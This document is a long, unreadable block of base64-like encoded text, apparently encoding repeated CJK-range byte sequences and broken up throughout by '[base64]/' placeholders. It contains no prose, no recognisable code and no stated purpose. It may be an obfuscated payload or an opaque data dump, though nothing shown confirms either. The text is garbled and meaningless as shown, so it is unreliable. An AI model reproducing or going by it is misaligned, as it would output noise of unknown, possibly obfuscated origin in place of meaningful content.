oubDouabouKPouarouaXouKvouaLouYTouZjouaTouKvouKTPqc+uz7vPrs+vz6nouKTouK/ouabouKvouLPoubvouaXouabouLTouKrouKrouZ7ouL7ouL7ouL7ouKTouaboubHoubHouazoubHouKTouKroubjouarouaXouKvouaLoubrouL/ouLPoubvouLXouKroubjouaLoubnouKvouaLouYLouKrouLjoub7oub7oub7oub7ouLjouaLouYXouZjouKTouazoua3oubfouaroua7ouabouazoubboubfouKTouZ7ouL7ouaXoubboua3ouaDoubfouarouazoua3ouKvouKroubjouarouaXouKvouaLoubrouL/ouLPoubvouLXouKrouaLoubnouKvouaLouYLouKrouLjoub7ouLjoub7ouaboua/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6Lm/6Lmg6LmY6Lmk6Lir6LikxpfGlMaYxprGl8aoxo/[base64]/[base64]/6Lmh6Lmh6Lmn6Lio6Lm/6Lmu6Lmm6Lmm6Lmk6Lms6Liq6Lit6Lio6Lmu6Lms6Lmh6Lmq6Lmv6Lmm6Lm/6Lmi6Lm16Lmi6Lmt6Lm36Lmk6Lms6Lm/6Lmh6Lmi6Lmn6Lmi6Lis6Lm/6Lmh6Lmv6Lmi6Lmg6Lmo6Lmh6Lmm6Lmx6Lmx6Lm66Lm/6Lmh6Lmv6Lmi6Lm56Lmm6Lmx6Lm/6Lmg6Lms6Lmu6Lmz6Lmi6Lmv6Lm/6Lmm6Lmv6Lmi6Lmq6Lmt6Lmm6Lm/6Lml6Lmm6Lmt6Lmt6Lmm6Lmg6Lm/6Lmr6Lmq6Lmz6Lm36Lms6Lmz6Lm/6Lmq6Lmm6Lmu6Lms6Lmh6Lmq6Lmv6Lmm6Lm/6Lmq6Lmz6Lir6Lmr6Lms6Lmt6Lmm6Lm/6Lms6Lmn6Liq6Lm/6Lmq6Lmz6Lmi6Lmn6Lm/6Lmq6Lmx6Lmq6Lmw6Lm/6Lmo6Lmq6Lmt6Lmn6Lmv6Lmm6Lm/6LmC6Lmt6Lmn6Lmx6Lms6Lmq6Lmn6Lm/6LmQ6Lmq6Lmv6Lmo6Lm/6Lmv6Lmk6Lmm6Lmf6Lm76Lix6Liz6Lm/6Lmu6Lmi6Lmm6Lmu6Lms6Lm/6Lmu6Lmq6Lmn6Lmz6Lm/6Lmu6Lmu6Lmz6Lm/6Lmt6Lmm6Lm36Lml6Lmx6Lms6Lmt6Lm36Lm/6Lms6Lmz6Lmm6Lmx6Lmi6Lmf6Lm76Lix6Liz6Lmu6Lir6Lms6Lmh6Lm/6Lmq6Lmt6Liq6Lmq6Lm/6Lmz6Lmi6Lmv6Lmu6Lir6Lmf6Lm76Lix6Liz6Lms6Lmw6Liq6Li86Lm/6Lmz6Lmr6Lms6Lmt6Lmm6Lm/6Lmz6Lir6Lmq6Lm76Lmq6Lm/6Lmx6Lmm6Liq6Lis6Lm/6Lmz6Lmv6Lm26Lmg6Lmo6Lmm6Lmx6Lm/6Lmz6Lms6Lmg6Lmo6Lmm6Lm36Lm/6Lmz6Lmw6Lmz6Lm/6Lmw6Lmm6Lmx6Lmq6Lmm6Lmw6Lir6Li36Lm/6Li16Liq6Liz6Lm/6Lmw6Lm66Lmu6Lmh6Lmq6Lmi6Lmt6Lm/6Lm36Lmx6Lmm6Lms6Lm/6Lm26Lmz6Lit6Lir6Lmh6Lmx6Lms6Lm06Lmw6Lmm6Lmx6Lm/6Lmv6Lmq6Lmt6Lmo6Liq6Lm/6Lm16Lms6Lmn6Lmi6Lik6Lio6Lik6Lml6Lms6Lmt6Lmm6Lm/6Lm06Lmi6Lmz6Lm/6Lm06Lmq6Lmt6Lmn6Lms6Lm06Lmw6Lmf6Lm76Lix6Liz6Lir6Lmg6Lmm6Lm/6Lmz6Lmr6Lms6Lmt6Lmm6Liq6Lm/6Lm76Lmn6Lmi6Lm/[base64]/6Lm/6Lmt6Lmm6Lm06Lij6LmR6Lmm6Lmk6LmG6Lm76Lmz6Lir6Lik6Liy6Lix6Liz6Li06Lm/6Li16Liw6Liy6Liz6Lm/6Li16Li26Li66Liz6Lm/6Liw6Lmk6Lmw6Lms6Lm/6Li36Lm36Lmr6Lmz6Lm/6Li26Liz6LmY6Liy6Liu6Li16Lme6Lmq6Lm/6Li06Li06Liz6Lmw6Lm/6Li76Liz6Lix6Lmw6Lm/6Lmi6Lmf6Lm76Lix6Liz6Lm06Lmi6Lm/6Lmi6Lmh6Lmi6Lmg6Lm/6Lmi6Lmg6Lir6Lmm6Lmx6Lm/6Lms6Lms6Lm/6Lmw6Liu6Liq6Lm/6Lmi6Lmq6Lir6Lmo6Lms6Lm/6Lmx6Lmt6Liq6Lm/6Lmi6Lmv6Lir6Lmi6Lm16Lm/6Lmg6Lmi6Lm/6Lmg6Lms6Liq6Lm/6Lmi6Lmu6Lms6Lmq6Lm/6Lmi6Lmt6Lir6Lmm6Lm76Lm/6Lmt6Lm66Lm/6Lm66Lm06Liq6Lm/6Lmi6Lmz6Lm36Lm26Lm/6Lmi6Lmx6Lir6Lmg6Lmr6Lm/6Lmk6Lms6Liq6Lm/6Lmi6Lmw6Lir6Lm36Lmm6Lm/6Lm26Lmw6Liq6Lm/6Lmi6Lm36Lm36Lm06Lm/6Lmi6Lm26Lir6Lmn6Lmq6Lm/6Liu6Lmu6Lm/6Lmx6Lmf6Lm76Lix6Liz6Lm/6Lmw6Lmf6Lm76Lix6Liz6Liq6Lm/6Lmi6Lm16Lmi6Lmt6Lm/6Lmh6Lmm6Lir6Lmg6Lmo6Lm/6Lmv6Lmv6Lm/6Lmt6Lmy6Liq6Lm/6Lmh6Lmq6Lir6Lmv6Lmh6Lm/6Lmx6Lmn6Liq6Lm/6Lmh6Lmv6Lir6Lmi6Lmg6Lm/6Lmi6Lm56Liq6Lm/6Lmh6Lmx6Lir6Lmm6Lm/6Lm16Liq6Lm06Lm/6Lmh6Lm26Lmu6Lmh6Lm/6Lmh6Lm06Liu6Lir6Lmt6Lm/6Lm26Liq6Lm/6Lmg6Li26Li26Lis6Lm/6Lmg6Lmi6Lmz6Lmq6Lm/6Lmg6Lmg6Lm06Lmi6Lm/6Lmg6Lmn6Lmu6Liu6Lm/6Lmg6Lmm6Lmv6Lmv6Lm/6Lmg6Lmr6Lm36Lmu6Lm/6Lmg6Lmv6Lmn6Lmg6Lm/6Lmg6Lmu6Lmn6Liu6Lm/6Lmg6Lms6Lir6Lmu6Lmz6Lm/6Lmt6Lmn6Liq6Lm/6Lmg6Lmx6Lmi6Lm06Lm/6Lmn6Lmi6Lir6Lmq6Lm36Lm/6Lmv6Lmv6Lm/6Lmt6Lmk6Liq6Lm/6Lmn6Lmh6Lm36Lmm6Lm/6Lmn6Lmg6Liu6Lmw6Lm/6Lmn6Lmm6Lm16Lmq6Lm/6Lmn6Lmq6Lmg6Lmi6Lm/6Lmn6Lmu6Lms6Lmh6Lm/6Lmn6Lms6Lir6Lmg6Lm/6Lmz6Liq6Lms6Lm/6Lmn6Lmw6Lir6Liy6Lix6Lm/6Liu6Lmn6Liq6Lm/6Lmm6Lmv6Lir6Li36Li66Lm/6Lmi6Lmq6Liq6Lm/6Lmm6Lmu6Lir6Lmv6Lix6Lm/6Lm26Lmv6Liq6Lm/6Lmm6Lmx6Lir6Lmq6Lmg6Lm/6Lmo6Liz6Liq6Lm/6Lmm6Lmw6Lmv6Li76Lm/6Lmm6Lm56Lir6LmY6Li36Liu6Li06Lme6Liz6Lm/6Lms6Lmw6Lm/6Lm06Lmi6Lm/6Lm56Lmm6Liq6Lm/6Lml6Lmm6Lm36Lmg6Lm/6Lml6Lmv6Lm66Lir6Liu6Lm/6Lmc6Liq6Lm/6Lmk6Liy6Lmf6Lm76Lix6Liz6Lm26Lm/6Lmk6Li26Li16Liz6Lm/6Lmk6Lmm6Lmt6Lmm6Lm/6Lmk6Lml6Liu6Li26Lm/6Lmk6Liu6Lmu6Lms6Lm/6Lmk6Lms6Lir6Lit6Lm06Lm/6Lms6Lmn6Liq6Lm/6Lmk6Lmx6Lir6Lmi6Lmn6Lm/6Lm26Lmt6Liq6Lm/6Lmr6Lmi6Lmq6Lmm6Lm/6Lmr6Lmg6Lmq6Lm36Lm/6Lmr6Lmn6Liu6Lir6Lmu6Lm/6Lmz6Lm/6Lm36Liq6Lm/6Lmr6Lmm6Lmq6Liu6Lm/6Lmr6Lmq6Lir6Lmz6Lm36Lm/6Lm36Lmi6Liq6Lm/6Lmr6Lmz6Lir6Lmf6Lm76Lix6Liz6Lmq6Lm/6Lmq6Lmz6Liq6Lm/6Lmr6Lmw6Liu6Lmg6Lm/6Lmr6Lm36Lir6Lmg6Lir6Liu6Lm/6Lmf6Lm76Lix6Liz6Lm/6Lmc6Lm/6Lmi6Lm/6Lmk6Lm/6Lmz6Lm/6Lmw6Lm/6Lm36Liq6Lm/6Lm36Lmz6Liq6Lm/6Lmr6Lm26Lir6Lmi6Lm06Lm/6Lm36Lmg6Liq6Lm/6Lmq6Liu6Lir6Lix6Liz6Lm/6Lmk6Lms6Lm/6Lmu6Lmi6Liq6Lm/6Lmq6Lix6Liw6Liz6Lm/6Lmq6Lmi6Lmg6Lir6Lmf6Lm76Lix6Liz6Lm/6Liu6Lm/6Lis6Liq6Lm/6Lmq6Lmh6Lmx6Lms6Lm/6Lmq6Lmn6Lmm6Lmi6Lm/6Lmq6Lmk6Liz6Liy6Lm/6Lmq6Lmo6Lms6Lmu6Lm/6Lmq6Lmu6Liy6Lmo6Lm/6Lmq6Lmt6Lmt6Lms6Lm/6Lmq6Lmz6Lmi6Lmy6Lm/6Lmq6Lmx6Lmq6Lmw6Lm/6Lmp6Lmi6Lir6Lm36Lm/6Lm16Liq6Lmi6Lm/6Lmp6Lmh6Lmx6Lms6Lm/6Lmp6Lmm6Lmu6Lm26Lm/6Lmp6Lmq6Lmk6Lmw6Lm/6Lmo6Lmn6Lmn6Lmq6Lm/6Lmo6Lmm6Lmp6Lmq6Lm/6Lmo6Lmk6Lm36Lir6Lmf6Lm76Lix6Liz6Lm/6Lis6Liq6Lm/6Lmo6Lmv6Lms6Lmt6Lm/6Lmo6Lmz6Lm36Lmf6Lm76Lix6Liz6Lm/6Lmo6Lm06Lmg6Liu6Lm/6Lmo6Lm66Lms6Lir6Lmg6Lm/6Lmo6Liq6Lm/6Lmv6Lmm6Lir6Lmt6Lms6Lm/6Lm76Lmq6Liq6Lm/6Lmv6Lmk6Lir6Lmf6Lm76Lix6Liz6Lmk6Lm/6Lis6Lir6Lmo6Lm/6Lmv6Lm/6Lm26Liq6Lm/6Li26Liz6Lm/6Li26Li36Lm/6Liu6LmY6Lmi6Liu6Lm06Lme6Liq6Lm/6Lmv6Lmq6Lmh6Lm06Lm/6Lmv6Lm66Lmt6Lm76Lm/6Lmu6Liy6Liu6Lm06Lm/6Lmu6Liw6Lmk6Lmi6Lm/6Lmu6Li26Liz6Lis6Lm/6Lmu6Lmi6Lir6Lm36Lmm6Lm/6Lm26Lmq6Lm/6Lm76Lms6Liq6Lm/6Lmu6Lmg6Lir6Liz6Liy6Lm/6Lix6Liy6Lm/6Lmg6Lmi6Liq6Lm/6Lmu6Liu6Lmg6Lmx6Lm/6Lmu6Lmm6Lir6Lmx6Lmg6Lm/6Lmx6Lmq6Liq6Lm/6Lmu6Lmq6Lir6Lms6Li76Lm/6Lms6Lmi6Lm/6Lm36Lmw6Liq6Lm/6Lmu6Lmu6Lmm6Lml6Lm/6Lmu6Lms6Lir6Liz6Liy6Lm/6Liz6Lix6Lm/6Lmh6Lmq6Lm/6Lmn6Lmm6Lm/6Lmn6Lms6Lm/6Lm36Lir6Liu6Lm/6Lmf6Lm76Lix6Liz6Lm/6Lms6Lm/6Lm16Liq6Lm/6Lm56Lm56Liq6Lm/6Lmu6Lm36Lir6Li26Liz6Lm/6Lmz6Liy6Lm/6Lm16Lmf6Lm76Lix6Liz6Liq6Lm/6Lmu6Lm06Lmh6Lmz6Lm/6Lmu6Lm66Lm06Lmi6Lm/6Lmt6Liy6Liz6LmY6Liz6Liu6Lix6Lme6Lm/6Lmt6Lix6Liz6LmY6Lix6Liu6Liw6Lme6Lm/6Lmt6Liw6Liz6Lir6Liz6Lm/6Lix6Liq6Lm/6Lmt6Li26Liz6Lir6Liz6Lm/6Lix6Lm/6Li26Liq6Lm/6Lmt6Li06Lir6Liz6Lir6Liz6Lm/6Liy6Liq6Lm/6Liy6Liz6Liq6Lm/6Lmt6Lmm6Lir6Lir6Lmg6Lm/6Lmu6Liq6Liu6Lm/6Lms6Lmt6Lm/6Lm36Lml6Lm/6Lm06Lml6Lm/6Lm06Lmk6Lm/6Lm06Lm36Liq6Lm/6Lmt6Lms6Lmo6Lir6Li16Lm/6Lmq6Liq6Lm/6Lmt6Lm56Lmz6Lmr6Lm/6Lms6Lix6Lmq6Lmu6Lm/6Lms6Lmz6Lir6Lm36Lmq6Lm/6Lm06Lm16Liq6Lm/6Lms6Lmx6Lmi6Lmt6Lm/6Lms6Lm06Lmk6Liy6Lm/6Lmz6Li76Liz6Liz6Lm/6Lmz6Lmi6Lmt6Lir6Lmi6Lm/6Lmn6Lm/6Lm36Liq6Lm/6Lmz6Lmn6Lm76Lmk6Lm/6Lmz6Lmk6Lir6Liy6Liw6Lm/6Liu6Lir6LmY6Liy6Liu6Li76Lme6Lm/6Lmg6Liq6Liq6Lm/6Lmz6Lmr6Lmq6Lmv6Lm/6Lmz6Lmq6Lmx6Lmm6Lm/6Lmz6Lmv6Lir6Lmi6Lm66Lm/6Lm26Lmg6Liq6Lm/6Lmz6Lmt6Liu6Lix6Lm/6Lmz6Lms6Lir6Lmg6Lmo6Lm/6Lmx6Lm36Lm/6Lmw6Lmm6Liq6Lm/6Lmz6Lmx6Lms6Lm76Lm/6Lmz6Lmw6Lmq6Lms6Lm/6Lmz6Lm36Liu6Lmk6Lm/6Lmy6Lmi6Liu6Lmi6Lm/6Lmy6Lmg6Lir6Liz6Li06Lm/6Liy6Lix6Lm/6Lix6Liy6Lm/6Liw6Lix6Lm/6Li16Liz6Lm/6Liu6LmY6Lix6Liu6Li06Lme6Lm/6Lmq6Liu6Liq6Lm/6Lmy6Lm36Lmm6Lmo6Lm/6Lmx6Liw6Li76Liz6Lm/6Lmx6Li16Liz6Liz6Lm/6Lmx6Lmi6Lmo6Lmw6Lm/6Lmx6Lmq6Lmu6Li66Lm/6Lmx6Lms6Lir6Lm16Lmm6Lm/6Lm56Lms6Liq6Lm/6Lmw6Li26Li26Lis6Lm/6Lmw6Lmi6Lir6Lmk6Lmm6Lm/6Lmu6Lmi6Lm/6Lmu6Lmu6Lm/6Lmu6Lmw6Lm/6Lmt6Lm66Lm/6Lm16Lmi6Liq6Lm/6Lmw6Lmg6Lir6Liz6Liy6Lm/6Lmr6Liu6Lm/6Lms6Lms6Lm/6Lmz6Liu6Liq6Lm/6Lmw6Lmn6Lmo6Lis6Lm/6Lmw6Lmm6Lir6Lmg6Lir6Liu6Lm/6Liz6Lm/6Liy6Liq6Lm/6Li36Li06Lm/6Lmu6Lmg6Lm/6Lmt6Lmn6Lm/6Lmx6Lmq6Liq6Lm/6Lmw6Lmk6Lmr6Liu6Lm/6Lmw6Lmr6Lmi6Lmx6Lm/6Lmw6Lmq6Lmm6Lir6Liu6Lm/6Lmu6Liq6Lm/6Lmw6Lmo6Liu6Liz6Lm/6Lmw6Lmv6Lir6Li36Li26Lm/6Lmq6Lmn6Liq6Lm/6Lmw6Lmu6Lir6Lmi6Lmv6Lm/6Lmi6Lmx6Lm/6Lmh6Liw6Lm/6Lmq6Lm36Lm/6Lm36Li26Liq6Lm/6Lmw6Lms6Lir6Lml6Lm36Lm/6Lmt6Lm66Liq6Lm/6Lmw6Lmz6Lir6Liz6Liy6Lm/6Lmr6Liu6Lm/6Lm16Liu6Lm/6Lm16Lmf6Lm76Lix6Liz6Liq6Lm/6Lmw6Lm66Lir6Liz6Liy6Lm/6Lmu6Lmh6Liq6Lm/6Lm36Lix6Lir6Liy6Li76Lm/6Li26Liz6Liq6Lm/6Lm36Li16Lir6Liz6Liz6Lm/6Liy6Liz6Lm/6Liy6Li76Liq6Lm/6Lm36Lmi6Lir6Lmk6Lm36Lm/6Lmv6Lmo6Liq6Lm/6Lm36Lmg6Lmv6Liu6Lm/6Lm36Lmn6Lmk6Liu6Lm/6Lm36Lmm6Lmv6Lir6Lmq6Lm/6Lmu6Liq6Lm/6Lm36Lmq6Lmu6Liu6Lm/6Lm36Liu6Lmu6Lms6Lm/6Lm36Lms6Lir6Lmz6Lmv6Lm/6Lmw6Lmr6Liq6Lm/6Lm36Lmw6Lir6Li06Liz6Lm/6Lmu6Liu6Lm/6Lmu6Liw6Lm/6Lmu6Li26Liq6Lm/6Lm36Lm76Liu6Li66Lm/6Lm26Lmz6Lir6Lit6Lmh6Lm/6Lmk6Liy6Lm/6Lmw6Lmq6Liq6Lm/6Lm26Lm36Lmw6Lm36Lm/6Lm16Li36Liz6Liz6Lm/6Lm16Li06Li26Liz6Lm/6Lm16Lmm6Lmx6Lmq6Lm/6Lm16Lmq6Lir6Lmx6Lmk6Lm/6Lm36Lmm6Liq6Lm/6Lm16Lmo6Lir6Li36Liz6Lm/6Li26LmY6Liz6Liu6Liw6Lme6Lm/6Liu6Lm16Liq6Lm/6Lm16Lmu6Li36Liz6Lm/6Lm16Lms6Lmn6Lmi6Lm/6Lm16Lm26Lmv6Lmg6Lm/6Lm16Lm76Lir6Li26Lix6Lm/6Li26Liw6Lm/6Li16Liz6Lm/6Li16Liy6Lm/6Li06Liz6Lm/6Li76Liz6Lm/6Li76Liy6Lm/6Li76Liw6Lm/6Li76Li26Lm/6Li66Li76Liq6Lm/6Lm06Liw6Lmg6Lir6Liu6Lm/6Lmf6Lm76Lix6Liz6Liq6Lm/6Lm06Lmm6Lmh6Lmg6Lm/6Lm06Lmr6Lmq6Lm36Lm/6Lm06Lmq6Lir6Lmk6Lmf6Lm76Lix6Liz6Lm/6Lmt6Lmg6Lm/6Lmt6Lm06Liq6Lm/6Lm06Lmu6Lmv6Lmh6Lm/6Lm06Lms6Lmt6Lm26Lm/6Lm76Li06Liz6Liz6Lm/6Lm66Lmi6Lmw6Liu6Lm/6Lm66Lms6Lm26Lmx6Lm/6Lm56Lmm6Lm36Lms6Lm/[base64]/[base64]/6Lm/6Lmh6Lix6Liq6Lm46Lmq6Lml6Lir6Lmg6LmY6Lmk6Lir6LikxpfGlMaYxprGl8aoxo/[base64]/[base64]/6LmH6Lmi6Lm36Lmm6LmY6Lik6Lmt6Lms6Lm06Lik6Lme6Lir6Liq6Liu6Liz6Lm76Liw6Lmm6Li76Lip6Liz6Lm76Liw6Lmg6Lip6Liz6Lm76Liw6Lmg6Lip6Liz6Lm76Liy6Li76Lm/6Lm/6Lmg6LmY6Lmk6Lir6LikxpfGlMaYxprGl8aoxo/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouKrouKjouKTouZ/oubvouLHouLPouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/[base64]/ouabouKvouLPoubvouLLouLHouLTouLDouKrouKroub/oub/ouaHouLfouL7ouL7ouKToubbouajouKTouKroubjouaHouLbouL7ouKToqKPoqLPoqLToqYPoqLboqYvoqLvoqYHoqY/ouZ/oubvouLHouLPouKTouKjoua/ouazouaDouaLoubfouarouazoua3ouZjouKTouavouazoubDoubfoua3ouaLoua7ouabouKTouZ7ouKjouKTouZ/oubvouLHouLPoqL3oqYHoqLzoqYPoqLPoqLHoqLjoqYzoqYHoqY/ouZ/oubvouLHouLPouKTouKjouaTouKvouKTvtpfvt6bvt6Hvt6Dvt6rvt6jvt6/vt6Hvt6nvt6zvtpvouKTouK/ouabouKvouLPoubvouLHouLbouaLouLrouKrouKrouKjouKTouLzouKTouLjouaHouLXouL7ouaTouKvouKThr4jhr6nhr6Phrpfhr6nhr6bhr6rhr6Lhr6LouKTouK/ouabouKvouLPoubvouaHouaLouaDouKrouKrouLjouaHouLTouL7ouKToqKPoqLPoqLToqYPoqLbouL/ouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouL3oqYvouL/ouKzouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouL3oqLvoqYHoqY/ouKTouLjouaHouLvouL7ouKToqJHoqYLouL/ouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouL3oqLbouL/ouKzouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouL3oqLDoqLfoqLPouZ/oubvouLHouLPoqLLoqLjoqL3oqLnoqLvoqYPoqL3oqLHoqLPoqYHoqY/ouKTouLjoub7ouaboua/oubDouaboubjouaHouLbouL7ouaTouKvouKTJnMmxybHJssmq6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Liy6Li16Lix6Liq6Liq6Lio6Lik6Lmf6Lm76Lix6Liz6Li/6Lik6Lio6Lmk6Lir6Lik4K2z4K2w4K2h4K2u6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Li76Li06Lmn6Liq6Liq6Lio6Lik6Li96Lik6Lio6Lmv6Lms6Lmg6Lmi6Lm36Lmq6Lms6Lmt6LmY6Lik6Lmr6Lms6Lmw6Lm36Lmt6Lmi6Lmu6Lmm6Lik6Lme6Lio6Lik6Li/[base64]/6Lik6Lio6Lmk6Lir6Lik4K2z4K2w4K2h4K2u6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Li76Li06Lmn6Liq6Liq6Lio6Lik6Li96LmC6Li/6Lis6Lik6Lio6Lmk6Lir6Lik4K2z4K2w4K2h4K2u6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Li76Li06Lmn6Liq6Liq6Lio6Lik6Li96Lmv6Lmv6Lms6Lm06Lmf6Lm76Lix6Liz6Lik6Li46Lmh6Li76Li+6Lik6LmC6Lmv6Lm06Lmi6Lm66Lmw6Lmf6Lm76Lix6Liz6Li/6Lik6Lio6Lmk6Lir6Lik4K2z4K2w4K2h4K2u6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Li76Li06Lmn6Liq6Liq6Lio6Lik6Li96LmB6Li/[base64]/[base64]/ouabouKvouLPoubvouLLouLLouLrouLbouKrouKrouKjouKTouZ/oubvouLHouLPouKDouaXouaXouaXouaXouaXouaXouZ/[base64]/ouabouKvouLPoubvouLLouLLouLrouLbouKrouKrouKjouKTouZ/oubvouLHouLPouKDouLrouLfouLrouLbouLrouLbouZ/[base64]/[base64]/[base64]/[base64]/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzouaLouKTouKrouLjouaHouabouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/ouabouKvouLPoubvouLLouLrouLXouaXouKrouKrouZ7ouKvouKTouavoubHouabouaXouKTouK/ouKTouKDouKTouKrouLjouaHouabouZjouKTouaroua3oua3ouaboubHouYvouZfouY7ouY/ouKTouZ7ouL7ouaHouLXouLjouaHouaTouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouafouaroubXouKTouKrouLjouaHouaTouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzoubfouaroubfoua/ouabouKTouKrouLjouaHouaHouZjouKTouaLoubPoubPouaboua3ouafouYDouavouaroua/ouafouKTouZ7ouKvouaHouafouKrouLjouaHouaDouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouafouaroubXouKTouKrouLjouaHouaDouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLLouLXouLHouKrouKrouLjouaHouLvouL7ouKTouYHoua/[base64]/ouabouaXoubfouKTouZ7ouL7ouLPoubvouLPouLjouYnouZjouKToubHouarouaTouavoubfouKTouZ7ouL7ouLPoubvouLPouLjouYnouZjouaTouKvouKThtLjhtLHhtLDhtKrhtJjhtL/htLPhtLfhtLLhtKfouKTouK/ouabouKvouLPoubvouaLouLHouLDouKrouKrouZ7ouL7ouKTouYLoubHouarouaLoua/ouK/oubDouaboubHouarouaXouKTouLjouaHouLrouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKToubDoubfoubroua/ouabouKTouKrouLjouaHouLrouZjouKTouaroua3oua3ouaboubHouZfouaboubvoubfouKTouZ7ouL7ouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPoubjouaHouaLouaDouajouaToubHouazoubboua3ouafouLnouZ/oubvouLHouLPouKDouaXouaXouaXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouazoubDouaroubfouarouazoua3ouLnouZ/oubvouLHouLPoubHouaboua/ouaLoubfouaroubXouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubnouK7ouaroua3ouafouaboubvouLnouZ/oubvouLHouLPouLLouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubHouarouaTouavoubfouLnouLDouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPouaHoua/ouazouaDouajouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaroua3ouK7ouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLLouLXouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubvouK7oubTouarouafoubfouavouLnouZ/oubvouLHouLPouLfouLDouLXoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubTouarouafoubfouavouLnouZ/oubvouLHouLPouLLouLPouLPouKbouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouLnouZ/oubvouLHouLPouLHouLLoubPoubvouZ/oubvouLHouLPouLHouLfoubPoubvouZ/oubvouLHouLPouLHouLPoubPoubvouZ/oubvouLHouLPouLHouLToubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouKTouKjouKTouK7ouKTouKjouaTouKvouKThm7Thm6bhm6Hhm6jhm6rhm7fouKTouK/ouabouKvouLPoubvouLbouLPouLPouKrouKrouKjouKTouK7ouaHouazoubvouK7oubDouavouaLouafouazoubTouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPoubHouaTouaHouaLouKvouLPouK/ouLPouK/ouLPouK/ouLPouK3ouLLouLXouKrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouZ/oubvouLHouLPouK7oua7ouazoubnouK7ouaHouazoubvouK7oubDouavouaLouafouazoubTouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPoubHouaTouaHouaLouKvouLPouK/ouLPouK/ouLPouK/ouLPouK3ouLLouLXouKrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouKTouKjouKTouaHouazoubvouK7oubDouavouaLouafouazoubTouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPoubHouaTouaHouaLouKvouLPouK/ouLPouK/ouLPouK/ouLPouK3ouLLouLXouKrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouaLoubboubfouazouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouK7oubHouaLouafouaroubboubDouLnouZ/oubvouLHouLPouLHoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouLnouaHouabouaXouazoubHouaboubjouaDouazoua3oubfouaboua3oubfouLnouZ/oubvouLHouLPouZ/oubvouLHouLHouZ/oubvouLHouLHouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouazoubDouaroubfouarouazoua3ouLnouZ/oubvouLHouLPouaLouaHoubDouazoua/oubboubfouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubnouK7ouaroua3ouafouaboubvouLnouZ/oubvouLHouLPouK7ouLLouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouazoubPouLnouZ/oubvouLHouLPouK7ouLLoubPoubvouZ/oubvouL